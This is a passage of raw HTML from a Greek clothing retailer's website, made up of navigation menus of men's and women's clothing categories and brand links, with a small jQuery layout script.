				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
